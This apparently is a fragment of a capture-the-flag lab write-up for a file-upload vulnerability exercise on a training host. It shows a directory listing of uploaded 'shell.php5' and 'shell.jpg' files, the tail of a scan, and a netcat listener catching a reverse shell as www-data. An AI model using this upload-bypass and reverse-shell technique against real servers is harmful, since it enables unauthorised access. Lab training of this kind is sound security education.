 annex.uploadvulns.thm/privacy/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Index of /privacy
Name Last modified Size Description
Parent Directory -
2023-09-28-08-52-30-shell.jpg 2023-09-28 08:52 5.4K
2023-09-28-08-57-15-shell.php5 2023-09-28 08:57 5.4K
Apache/2.4.41 (Ubuntu) Server at annex.uploadvulns.thm Port 80
===============================================================
2023/09/28 10:55:33 Finished
===============================================================
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.18.78.136] from (UNKNOWN) [10.10.89.143] 43576
Linux a2b9a5609bd8 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
08:58:24 up 1:01, 0 users, load average: 0.00, 0.08, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$